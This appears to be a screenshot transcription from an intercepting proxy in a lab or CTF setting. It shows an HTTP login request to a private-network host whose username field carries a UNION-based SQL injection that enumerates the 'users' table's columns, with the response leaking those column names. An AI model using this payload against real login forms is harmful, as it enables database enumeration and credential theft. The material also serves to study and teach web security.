 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=
'+union+select+1,group_concat(column_name),3,4+from+information_
schema.columns+where+table_name='users'--+-&password=admin
Index
Hi
email,id,password,username!!
Welcome to the index page...
Logout